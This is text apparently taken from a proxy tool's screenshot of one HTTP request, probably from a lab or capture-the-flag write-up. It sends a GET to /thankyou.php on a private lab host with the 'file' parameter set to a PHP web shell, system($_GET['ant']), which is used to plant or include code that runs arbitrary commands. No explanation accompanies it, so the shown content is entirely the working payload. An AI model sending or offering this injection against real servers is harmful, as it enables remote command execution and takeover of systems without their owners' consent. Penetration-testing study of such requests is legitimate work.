 Request
Raw Params Headers Hex
GET /thankyou.php?file=<?php system($_GET['ant']);?> HTTP/1.1
Host: 10.0.2.40
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0